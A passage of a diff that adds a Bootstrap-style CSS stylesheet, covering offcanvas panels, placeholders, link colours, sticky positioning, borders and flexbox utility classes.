+      padding: 0
+  }
+}
+
+@media (max-width: 1199.98px) {
+  .offcanvas-xl {
+      background-clip:padding-box;
+      background-color: var(--bs-offcanvas-bg);
+      bottom: 0;
+      color: var(--bs-offcanvas-color);
+      display: flex;
+      flex-direction: column;
+      max-width: 100%;
+      outline: 0;
+      position: fixed;
+      transition: var(--bs-offcanvas-transition);
+      visibility: hidden;
+      z-index: var(--bs-offcanvas-zindex)
+  }
+}
+
+@media (max-width: 1199.98px) and (prefers-reduced-motion:reduce) {
+  .offcanvas-xl {
+      transition:none
+  }
+}
+
+@media (max-width: 1199.98px) {
+  .offcanvas-xl.offcanvas-start {
+      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      left: 0;
+      top: 0;
+      transform: translateX(-100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-xl.offcanvas-end {
+      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      right: 0;
+      top: 0;
+      transform: translateX(100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-xl.offcanvas-top {
+      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      top: 0;
+      transform: translateY(-100%)
+  }
+
+  .offcanvas-xl.offcanvas-bottom,.offcanvas-xl.offcanvas-top {
+      height: var(--bs-offcanvas-height);
+      left: 0;
+      max-height: 100%;
+      right: 0
+  }
+
+  .offcanvas-xl.offcanvas-bottom {
+      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      transform: translateY(100%)
+  }
+
+  .offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing {
+      transform: none
+  }
+
+  .offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing {
+      visibility: visible
+  }
+}
+
+@media (min-width: 1200px) {
+  .offcanvas-xl {
+      --bs-offcanvas-height:auto;
+      --bs-offcanvas-border-width: 0;
+      background-color: initial!important
+  }
+
+  .offcanvas-xl .offcanvas-header {
+      display: none
+  }
+
+  .offcanvas-xl .offcanvas-body {
+      background-color: initial!important;
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+@media (max-width: 1399.98px) {
+  .offcanvas-xxl {
+      background-clip:padding-box;
+      background-color: var(--bs-offcanvas-bg);
+      bottom: 0;
+      color: var(--bs-offcanvas-color);
+      display: flex;
+      flex-direction: column;
+      max-width: 100%;
+      outline: 0;
+      position: fixed;
+      transition: var(--bs-offcanvas-transition);
+      visibility: hidden;
+      z-index: var(--bs-offcanvas-zindex)
+  }
+}
+
+@media (max-width: 1399.98px) and (prefers-reduced-motion:reduce) {
+  .offcanvas-xxl {
+      transition:none
+  }
+}
+
+@media (max-width: 1399.98px) {
+  .offcanvas-xxl.offcanvas-start {
+      border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      left: 0;
+      top: 0;
+      transform: translateX(-100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-xxl.offcanvas-end {
+      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      right: 0;
+      top: 0;
+      transform: translateX(100%);
+      width: var(--bs-offcanvas-width)
+  }
+
+  .offcanvas-xxl.offcanvas-top {
+      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      top: 0;
+      transform: translateY(-100%)
+  }
+
+  .offcanvas-xxl.offcanvas-bottom,.offcanvas-xxl.offcanvas-top {
+      height: var(--bs-offcanvas-height);
+      left: 0;
+      max-height: 100%;
+      right: 0
+  }
+
+  .offcanvas-xxl.offcanvas-bottom {
+      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+      transform: translateY(100%)
+  }
+
+  .offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing {
+      transform: none
+  }
+
+  .offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing {
+      visibility: visible
+  }
+}
+
+@media (min-width: 1400px) {
+  .offcanvas-xxl {
+      --bs-offcanvas-height:auto;
+      --bs-offcanvas-border-width: 0;
+      background-color: initial!important
+  }
+
+  .offcanvas-xxl .offcanvas-header {
+      display: none
+  }
+
+  .offcanvas-xxl .offcanvas-body {
+      background-color: initial!important;
+      display: flex;
+      flex-grow: 0;
+      overflow-y: visible;
+      padding: 0
+  }
+}
+
+.offcanvas {
+  background-clip: padding-box;
+  background-color: var(--bs-offcanvas-bg);
+  bottom: 0;
+  color: var(--bs-offcanvas-color);
+  display: flex;
+  flex-direction: column;
+  max-width: 100%;
+  outline: 0;
+  position: fixed;
+  transition: var(--bs-offcanvas-transition);
+  visibility: hidden;
+  z-index: var(--bs-offcanvas-zindex)
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .offcanvas {
+      transition: none
+  }
+}
+
+.offcanvas.offcanvas-start {
+  border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+  left: 0;
+  top: 0;
+  transform: translateX(-100%);
+  width: var(--bs-offcanvas-width)
+}
+
+.offcanvas.offcanvas-end {
+  border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+  right: 0;
+  top: 0;
+  transform: translateX(100%);
+  width: var(--bs-offcanvas-width)
+}
+
+.offcanvas.offcanvas-top {
+  border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+  top: 0;
+  transform: translateY(-100%)
+}
+
+.offcanvas.offcanvas-bottom,.offcanvas.offcanvas-top {
+  height: var(--bs-offcanvas-height);
+  left: 0;
+  max-height: 100%;
+  right: 0
+}
+
+.offcanvas.offcanvas-bottom {
+  border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
+  transform: translateY(100%)
+}
+
+.offcanvas.show:not(.hiding),.offcanvas.showing {
+  transform: none
+}
+
+.offcanvas.hiding,.offcanvas.show,.offcanvas.showing {
+  visibility: visible
+}
+
+.offcanvas-backdrop {
+  background-color: #000;
+  height: 100vh;
+  left: 0;
+  position: fixed;
+  top: 0;
+  width: 100vw;
+  z-index: 1040
+}
+
+.offcanvas-backdrop.fade {
+  opacity: 0
+}
+
+.offcanvas-backdrop.show {
+  opacity: .5
+}
+
+.offcanvas-header {
+  align-items: center;
+  display: flex;
+  padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
+}
+
+.offcanvas-header .btn-close {
+  margin: calc(var(--bs-offcanvas-padding-y)*-.5) calc(var(--bs-offcanvas-padding-x)*-.5) calc(var(--bs-offcanvas-padding-y)*-.5) auto;
+  padding: calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)
+}
+
+.offcanvas-title {
+  line-height: var(--bs-offcanvas-title-line-height);
+  margin-bottom: 0
+}
+
+.offcanvas-body {
+  flex-grow: 1;
+  overflow-y: auto;
+  padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
+}
+
+.placeholder {
+  background-color: currentcolor;
+  cursor: wait;
+  display: inline-block;
+  min-height: 1em;
+  opacity: .5;
+  vertical-align: middle
+}
+
+.placeholder.btn:before {
+  content: "";
+  display: inline-block
+}
+
+.placeholder-xs {
+  min-height: .6em
+}
+
+.placeholder-sm {
+  min-height: .8em
+}
+
+.placeholder-lg {
+  min-height: 1.2em
+}
+
+.placeholder-glow .placeholder {
+  animation: placeholder-glow 2s ease-in-out infinite
+}
+
+@keyframes placeholder-glow {
+  50% {
+      opacity: .2
+  }
+}
+
+.placeholder-wave {
+  animation: placeholder-wave 2s linear infinite;
+  -webkit-mask-image: linear-gradient(130deg,#000 55%,#000c 75%,#000 95%);
+  mask-image: linear-gradient(130deg,#000 55%,#000c 75%,#000 95%);
+  -webkit-mask-size: 200% 100%;
+  mask-size: 200% 100%
+}
+
+@keyframes placeholder-wave {
+  to {
+      -webkit-mask-position: -200% 0;
+      mask-position: -200% 0
+  }
+}
+
+.clearfix:after {
+  clear: both;
+  content: "";
+  display: block
+}
+
+.text-bg-primary {
+  background-color: #0d6efd!important;
+  background-color: RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;
+  color: #fff!important
+}
+
+.text-bg-secondary {
+  background-color: #6c757d!important;
+  background-color: RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important;
+  color: #fff!important
+}
+
+.text-bg-success {
+  background-color: #198754!important;
+  background-color: RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important;
+  color: #fff!important
+}
+
+.text-bg-info {
+  background-color: #0dcaf0!important;
+  background-color: RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important;
+  color: #000!important
+}
+
+.text-bg-warning {
+  background-color: #ffc107!important;
+  background-color: RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important;
+  color: #000!important
+}
+
+.text-bg-danger {
+  background-color: #dc3545!important;
+  background-color: RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important;
+  color: #fff!important
+}
+
+.text-bg-light {
+  background-color: #f8f9fa!important;
+  background-color: RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important;
+  color: #000!important
+}
+
+.text-bg-dark {
+  background-color: #212529!important;
+  background-color: RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;
+  color: #fff!important
+}
+
+.link-primary {
+  color: #0d6efd!important;
+  color: RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #0d6efd!important;
+  text-decoration-color: RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-primary:focus,.link-primary:hover {
+  color: #0a58ca!important;
+  color: RGBA(10,88,202,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #0a58ca!important;
+  text-decoration-color: RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-secondary {
+  color: #6c757d!important;
+  color: RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #6c757d!important;
+  text-decoration-color: RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-secondary:focus,.link-secondary:hover {
+  color: #565e64!important;
+  color: RGBA(86,94,100,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #565e64!important;
+  text-decoration-color: RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-success {
+  color: #198754!important;
+  color: RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #198754!important;
+  text-decoration-color: RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-success:focus,.link-success:hover {
+  color: #146c43!important;
+  color: RGBA(20,108,67,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #146c43!important;
+  text-decoration-color: RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-info {
+  color: #0dcaf0!important;
+  color: RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #0dcaf0!important;
+  text-decoration-color: RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-info:focus,.link-info:hover {
+  color: #3dd5f3!important;
+  color: RGBA(61,213,243,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #3dd5f3!important;
+  text-decoration-color: RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-warning {
+  color: #ffc107!important;
+  color: RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #ffc107!important;
+  text-decoration-color: RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-warning:focus,.link-warning:hover {
+  color: #ffcd39!important;
+  color: RGBA(255,205,57,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #ffcd39!important;
+  text-decoration-color: RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-danger {
+  color: #dc3545!important;
+  color: RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #dc3545!important;
+  text-decoration-color: RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-danger:focus,.link-danger:hover {
+  color: #b02a37!important;
+  color: RGBA(176,42,55,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #b02a37!important;
+  text-decoration-color: RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-light {
+  color: #f8f9fa!important;
+  color: RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #f8f9fa!important;
+  text-decoration-color: RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-light:focus,.link-light:hover {
+  color: #f9fafb!important;
+  color: RGBA(249,250,251,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #f9fafb!important;
+  text-decoration-color: RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-dark {
+  color: #212529!important;
+  color: RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #212529!important;
+  text-decoration-color: RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-dark:focus,.link-dark:hover {
+  color: #1a1e21!important;
+  color: RGBA(26,30,33,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #1a1e21!important;
+  text-decoration-color: RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-body-emphasis {
+  color: #000!important;
+  color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #000!important;
+  text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-body-emphasis:focus,.link-body-emphasis:hover {
+  color: #000000bf!important;
+  color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;
+  text-decoration-color: #000000bf!important;
+  text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important
+}
+
+.focus-ring:focus {
+  box-shadow: 0 0 0 .25rem #0d6efd40;
+  box-shadow: var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);
+  outline: 0
+}
+
+.icon-link {
+  align-items: center;
+  -webkit-backface-visibility: hidden;
+  backface-visibility: hidden;
+  display: inline-flex;
+  gap: .375rem;
+  text-decoration-color: #0d6efd80;
+  text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));
+  text-underline-offset: .25em
+}
+
+.icon-link>.bi {
+  fill: currentcolor;
+  flex-shrink: 0;
+  height: 1em;
+  transition: transform .2s ease-in-out;
+  width: 1em
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .icon-link>.bi {
+      transition: none
+  }
+}
+
+.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi {
+  transform: translate3d(.25em,0,0);
+  transform: var(--bs-icon-link-transform,translate3d(.25em,0,0))
+}
+
+.ratio {
+  position: relative;
+  width: 100%
+}
+
+.ratio:before {
+  content: "";
+  display: block;
+  padding-top: var(--bs-aspect-ratio)
+}
+
+.ratio>* {
+  height: 100%;
+  left: 0;
+  position: absolute;
+  top: 0;
+  width: 100%
+}
+
+.ratio-1x1 {
+  --bs-aspect-ratio: 100%
+}
+
+.ratio-4x3 {
+  --bs-aspect-ratio: 75%
+}
+
+.ratio-16x9 {
+  --bs-aspect-ratio: 56.25%
+}
+
+.ratio-21x9 {
+  --bs-aspect-ratio: 42.8571428571%
+}
+
+.fixed-top {
+  top: 0
+}
+
+.fixed-bottom,.fixed-top {
+  left: 0;
+  position: fixed;
+  right: 0;
+  z-index: 1030
+}
+
+.fixed-bottom {
+  bottom: 0
+}
+
+.sticky-top {
+  top: 0
+}
+
+.sticky-bottom,.sticky-top {
+  position: -webkit-sticky;
+  position: sticky;
+  z-index: 1020
+}
+
+.sticky-bottom {
+  bottom: 0
+}
+
+@media (min-width: 576px) {
+  .sticky-sm-top {
+      top:0
+  }
+
+  .sticky-sm-bottom,.sticky-sm-top {
+      position: -webkit-sticky;
+      position: sticky;
+      z-index: 1020
+  }
+
+  .sticky-sm-bottom {
+      bottom: 0
+  }
+}
+
+@media (min-width: 768px) {
+  .sticky-md-top {
+      top:0
+  }
+
+  .sticky-md-bottom,.sticky-md-top {
+      position: -webkit-sticky;
+      position: sticky;
+      z-index: 1020
+  }
+
+  .sticky-md-bottom {
+      bottom: 0
+  }
+}
+
+@media (min-width: 992px) {
+  .sticky-lg-top {
+      top:0
+  }
+
+  .sticky-lg-bottom,.sticky-lg-top {
+      position: -webkit-sticky;
+      position: sticky;
+      z-index: 1020
+  }
+
+  .sticky-lg-bottom {
+      bottom: 0
+  }
+}
+
+@media (min-width: 1200px) {
+  .sticky-xl-top {
+      top:0
+  }
+
+  .sticky-xl-bottom,.sticky-xl-top {
+      position: -webkit-sticky;
+      position: sticky;
+      z-index: 1020
+  }
+
+  .sticky-xl-bottom {
+      bottom: 0
+  }
+}
+
+@media (min-width: 1400px) {
+  .sticky-xxl-top {
+      top:0
+  }
+
+  .sticky-xxl-bottom,.sticky-xxl-top {
+      position: -webkit-sticky;
+      position: sticky;
+      z-index: 1020
+  }
+
+  .sticky-xxl-bottom {
+      bottom: 0
+  }
+}
+
+.hstack {
+  align-items: center;
+  flex-direction: row
+}
+
+.hstack,.vstack {
+  align-self: stretch;
+  display: flex
+}
+
+.vstack {
+  flex: 1 1 auto;
+  flex-direction: column
+}
+
+.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within) {
+  clip: rect(0,0,0,0)!important;
+  border: 0!important;
+  height: 1px!important;
+  margin: -1px!important;
+  overflow: hidden!important;
+  padding: 0!important;
+  white-space: nowrap!important;
+  width: 1px!important
+}
+
+.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption) {
+  position: absolute!important
+}
+
+.stretched-link:after {
+  bottom: 0;
+  content: "";
+  left: 0;
+  position: absolute;
+  right: 0;
+  top: 0;
+  z-index: 1
+}
+
+.text-truncate {
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap
+}
+
+.vr {
+  align-self: stretch;
+  background-color: currentcolor;
+  display: inline-block;
+  min-height: 1em;
+  opacity: .25;
+  width: 1px;
+  width: var(--bs-border-width)
+}
+
+.align-baseline {
+  vertical-align: initial!important
+}
+
+.align-top {
+  vertical-align: top!important
+}
+
+.align-middle {
+  vertical-align: middle!important
+}
+
+.align-bottom {
+  vertical-align: bottom!important
+}
+
+.align-text-bottom {
+  vertical-align: text-bottom!important
+}
+
+.align-text-top {
+  vertical-align: text-top!important
+}
+
+.float-start {
+  float: left!important
+}
+
+.float-end {
+  float: right!important
+}
+
+.float-none {
+  float: none!important
+}
+
+.object-fit-contain {
+  object-fit: contain!important
+}
+
+.object-fit-cover {
+  object-fit: cover!important
+}
+
+.object-fit-fill {
+  object-fit: fill!important
+}
+
+.object-fit-scale {
+  object-fit: scale-down!important
+}
+
+.object-fit-none {
+  object-fit: none!important
+}
+
+.opacity-0 {
+  opacity: 0!important
+}
+
+.opacity-25 {
+  opacity: .25!important
+}
+
+.opacity-50 {
+  opacity: .5!important
+}
+
+.opacity-75 {
+  opacity: .75!important
+}
+
+.opacity-100 {
+  opacity: 1!important
+}
+
+.overflow-auto {
+  overflow: auto!important
+}
+
+.overflow-hidden {
+  overflow: hidden!important
+}
+
+.overflow-visible {
+  overflow: visible!important
+}
+
+.overflow-scroll {
+  overflow: scroll!important
+}
+
+.overflow-x-auto {
+  overflow-x: auto!important
+}
+
+.overflow-x-hidden {
+  overflow-x: hidden!important
+}
+
+.overflow-x-visible {
+  overflow-x: visible!important
+}
+
+.overflow-x-scroll {
+  overflow-x: scroll!important
+}
+
+.overflow-y-auto {
+  overflow-y: auto!important
+}
+
+.overflow-y-hidden {
+  overflow-y: hidden!important
+}
+
+.overflow-y-visible {
+  overflow-y: visible!important
+}
+
+.overflow-y-scroll {
+  overflow-y: scroll!important
+}
+
+.d-inline {
+  display: inline!important
+}
+
+.d-inline-block {
+  display: inline-block!important
+}
+
+.d-block {
+  display: block!important
+}
+
+.d-grid {
+  display: grid!important
+}
+
+.d-inline-grid {
+  display: inline-grid!important
+}
+
+.d-table {
+  display: table!important
+}
+
+.d-table-row {
+  display: table-row!important
+}
+
+.d-table-cell {
+  display: table-cell!important
+}
+
+.d-flex {
+  display: flex!important
+}
+
+.d-inline-flex {
+  display: inline-flex!important
+}
+
+.d-none {
+  display: none!important
+}
+
+.shadow {
+  box-shadow: 0 .5rem 1rem #00000026!important;
+  box-shadow: var(--bs-box-shadow)!important
+}
+
+.shadow-sm {
+  box-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important;
+  box-shadow: var(--bs-box-shadow-sm)!important
+}
+
+.shadow-lg {
+  box-shadow: 0 1rem 3rem rgba(0,0,0,.175)!important;
+  box-shadow: var(--bs-box-shadow-lg)!important
+}
+
+.shadow-none {
+  box-shadow: none!important
+}
+
+.focus-ring-primary {
+  --bs-focus-ring-color: rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-secondary {
+  --bs-focus-ring-color: rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-success {
+  --bs-focus-ring-color: rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-info {
+  --bs-focus-ring-color: rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-warning {
+  --bs-focus-ring-color: rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-danger {
+  --bs-focus-ring-color: rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-light {
+  --bs-focus-ring-color: rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-dark {
+  --bs-focus-ring-color: rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity))
+}
+
+.position-static {
+  position: static!important
+}
+
+.position-relative {
+  position: relative!important
+}
+
+.position-absolute {
+  position: absolute!important
+}
+
+.position-fixed {
+  position: fixed!important
+}
+
+.position-sticky {
+  position: -webkit-sticky!important;
+  position: sticky!important
+}
+
+.top-0 {
+  top: 0!important
+}
+
+.top-50 {
+  top: 50%!important
+}
+
+.top-100 {
+  top: 100%!important
+}
+
+.bottom-0 {
+  bottom: 0!important
+}
+
+.bottom-50 {
+  bottom: 50%!important
+}
+
+.bottom-100 {
+  bottom: 100%!important
+}
+
+.start-0 {
+  left: 0!important
+}
+
+.start-50 {
+  left: 50%!important
+}
+
+.start-100 {
+  left: 100%!important
+}
+
+.end-0 {
+  right: 0!important
+}
+
+.end-50 {
+  right: 50%!important
+}
+
+.end-100 {
+  right: 100%!important
+}
+
+.translate-middle {
+  transform: translate(-50%,-50%)!important
+}
+
+.translate-middle-x {
+  transform: translateX(-50%)!important
+}
+
+.translate-middle-y {
+  transform: translateY(-50%)!important
+}
+
+.border {
+  border: 1px solid #dee2e6!important;
+  border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-0 {
+  border: 0!important
+}
+
+.border-top {
+  border-top: 1px solid #dee2e6!important;
+  border-top: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-top-0 {
+  border-top: 0!important
+}
+
+.border-end {
+  border-right: 1px solid #dee2e6!important;
+  border-right: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-end-0 {
+  border-right: 0!important
+}
+
+.border-bottom {
+  border-bottom: 1px solid #dee2e6!important;
+  border-bottom: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-bottom-0 {
+  border-bottom: 0!important
+}
+
+.border-start {
+  border-left: 1px solid #dee2e6!important;
+  border-left: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-start-0 {
+  border-left: 0!important
+}
+
+.border-primary {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important
+}
+
+.border-secondary {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important
+}
+
+.border-success {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important
+}
+
+.border-info {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important
+}
+
+.border-warning {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important
+}
+
+.border-danger {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important
+}
+
+.border-light {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important
+}
+
+.border-dark {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important
+}
+
+.border-black {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important
+}
+
+.border-white {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important
+}
+
+.border-primary-subtle {
+  border-color: #9ec5fe!important;
+  border-color: var(--bs-primary-border-subtle)!important
+}
+
+.border-secondary-subtle {
+  border-color: #c4c8cb!important;
+  border-color: var(--bs-secondary-border-subtle)!important
+}
+
+.border-success-subtle {
+  border-color: #a3cfbb!important;
+  border-color: var(--bs-success-border-subtle)!important
+}
+
+.border-info-subtle {
+  border-color: #9eeaf9!important;
+  border-color: var(--bs-info-border-subtle)!important
+}
+
+.border-warning-subtle {
+  border-color: #ffe69c!important;
+  border-color: var(--bs-warning-border-subtle)!important
+}
+
+.border-danger-subtle {
+  border-color: #f1aeb5!important;
+  border-color: var(--bs-danger-border-subtle)!important
+}
+
+.border-light-subtle {
+  border-color: #e9ecef!important;
+  border-color: var(--bs-light-border-subtle)!important
+}
+
+.border-dark-subtle {
+  border-color: #adb5bd!important;
+  border-color: var(--bs-dark-border-subtle)!important
+}
+
+.border-1 {
+  border-width: 1px!important
+}
+
+.border-2 {
+  border-width: 2px!important
+}
+
+.border-3 {
+  border-width: 3px!important
+}
+
+.border-4 {
+  border-width: 4px!important
+}
+
+.border-5 {
+  border-width: 5px!important
+}
+
+.border-opacity-10 {
+  --bs-border-opacity: 0.1
+}
+
+.border-opacity-25 {
+  --bs-border-opacity: 0.25
+}
+
+.border-opacity-50 {
+  --bs-border-opacity: 0.5
+}
+
+.border-opacity-75 {
+  --bs-border-opacity: 0.75
+}
+
+.border-opacity-100 {
+  --bs-border-opacity: 1
+}
+
+.w-25 {
+  width: 25%!important
+}
+
+.w-50 {
+  width: 50%!important
+}
+
+.w-75 {
+  width: 75%!important
+}
+
+.w-100 {
+  width: 100%!important
+}
+
+.w-auto {
+  width: auto!important
+}
+
+.mw-100 {
+  max-width: 100%!important
+}
+
+.vw-100 {
+  width: 100vw!important
+}
+
+.min-vw-100 {
+  min-width: 100vw!important
+}
+
+.h-25 {
+  height: 25%!important
+}
+
+.h-50 {
+  height: 50%!important
+}
+
+.h-75 {
+  height: 75%!important
+}
+
+.h-100 {
+  height: 100%!important
+}
+
+.h-auto {
+  height: auto!important
+}
+
+.mh-100 {
+  max-height: 100%!important
+}
+
+.vh-100 {
+  height: 100vh!important
+}
+
+.min-vh-100 {
+  min-height: 100vh!important
+}
+
+.flex-fill {
+  flex: 1 1 auto!important
+}
+
+.flex-row {
+  flex-direction: row!important
+}
+
+.flex-column {
+  flex-direction: column!important
+}
+
+.flex-row-reverse {
+  flex-direction: row-reverse!important
+}
+
+.flex-column-reverse {
+  flex-direction: column-reverse!important
+}
+
+.flex-grow-0 {
+  flex-grow: 0!important
+}
+
+.flex-grow-1 {
+  flex-grow: 1!important
+}
+
+.flex-shrink-0 {
+  flex-shrink: 0!important
+}
+
+.flex-shrink-1 {
+  flex-shrink: 1!important
+}
+
+.flex-wrap {
+  flex-wrap: wrap!important
+}
+
+.flex-nowrap {
+  flex-wrap: nowrap!important
+}
+
+.flex-wrap-reverse {
+  flex-wrap: wrap-reverse!important
+}
+
+.justify-content-start {
+  justify-content: flex-start!important
+}
+
+.justify-content-end {
+  justify-content: flex-end!important
+}
+
+.justify-content-center {
+  justify-content: center!important
+}
+
+.justify-content-between {
+  justify-content: space-between!important
+}
+
+.justify-content-around {
+  justify-content: space-around!important
+}
+
+.justify-content-evenly {
+  justify-content: space-evenly!important
+}
+
+.align-items-start {
+  align-items: flex-start!important
+}
+
+.align-items-end {
+  align-items: flex-end!important
+}
+
+.align-items-center {
+  align-items: center!important
+}
+
+.align-items-baseline {
+  align-items: baseline!important
+}
+
+.align-items-stretch {
+  align-items: stretch!important
+}
+
+.align-content-start {
+  align-content: flex-start!important
+}
+
+.align-content-end {
+  align-content: flex-end!important
+}
+
+.align-content-center {
+  align-content: center!important
+}
+
+.align-content-between {
+  align-content: space-between!important
+}
+
+.align-content-around {
+  align-content: space-around!important
+}
+
+.align-content-stretch {
+  align-content: stretch!important
+}
+
+.align-self-auto {
+  align-self: auto!important
+}
+
+.align-self-start {
+  align-self: flex-start!important
+}
+
+.align-self-end {
+  align-self: flex-end!important
+}
+
+.align-self-center {
+  align-self: center!important
+}
+
+.align-self-baseline {
+  align-self: baseline!important
+}
+
+.align-self-stretch {
+  align-self: stretch!important
+}
+
+.order-first {
